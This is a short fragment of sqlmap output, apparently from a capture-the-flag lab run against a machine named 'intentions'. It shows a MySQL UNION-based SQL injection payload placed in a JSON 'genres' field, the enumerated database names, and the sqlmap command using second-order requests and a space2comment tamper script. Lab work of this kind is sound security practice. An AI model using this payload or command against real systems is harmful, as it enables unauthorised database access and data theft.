 Title: MySQL UNION query (NULL) - 7 columns
Payload: {"genres":"food,travel,nature') UNION ALL SELECT NULL,NULL,CONCAT(0x7171717a71,0x746e637a70564a496e5871784b416
"}
---
[19:02:24] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:02:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:02:24] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] intentions
[19:02:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.11.220'
[*] ending @ 19:02:28 /2025-05-19/
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r update.txt --second-req=feedres.txt --tamper=space2comment --dbs